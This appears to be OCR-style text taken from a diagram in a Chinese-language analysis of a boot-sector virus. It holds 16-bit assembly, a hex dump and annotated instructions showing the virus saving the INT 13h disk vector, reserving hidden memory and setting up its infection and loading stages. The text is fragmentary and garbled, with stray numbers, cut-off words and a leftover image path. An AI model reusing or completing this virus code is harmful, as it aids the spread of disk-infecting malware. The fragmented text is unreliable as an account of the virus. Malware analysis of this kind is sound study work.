 assume cs:seg000
assume es:nothing, ss:
cli
xor ax, ax
mov ss, ax
mov sp, 7C00h
mov ax, 7B0h
mov ds, ax
assume ds:nothing
mov es, ax
assume es:nothing
mov cx, 100h
mov si, cx
mov di, 300h
rep movsw
mov ax, 7D0h
push ax
mov ds, ax
assume ds:nothing
4
5
6
7
The Loader
0008: 00
0009: 00 00 00 00
000D: E4 00 00 00
0011: 00 7C 00 00
记录原INT 13中断向量表
被偷内存空间的段地址
jmp
Storag
Infect
Load
Loads Or
00000080 03 B6 01 9C 2E FF 1E 09-00 72 0F B8 01 03 33 DB
00000090 B1 01 33 D2 9C 2E FF 1E-09 00 5F 5E 07 5A 59 5B
000000A0 C3 33 C0 8E D8 FA 8E D0-BC 00 7C FB A1 4C 00 A3
000000B0 09 7C A1 4E 00 A3 0B 7C-A1 13 04 48 48 A3 13 04
00A1: 33 C0 XOR AX,AX
00A3: 8E D8 MOV DS,AX
00A5: FA CLI
00A6: 8E D0 MOV SS,AX
00A8: BC 00 7C MOV SP,7C00
00AB: FB STI
00AC: A1 4C 00 MOV AX,[DS:004C]
00AF: A3 09 7C MOV [DS:7C09],AX
00B2: A1 4E 00 MOV AX,[DS:004E]
00B5: A3 0B 7C MOV [DS:7C0B],AX
开始初始化DS
关中断
设置临时栈
可以响应中断了
将中断向量表中的INT 13H 从
004C开始的内存区域移动到
7C09开始的位置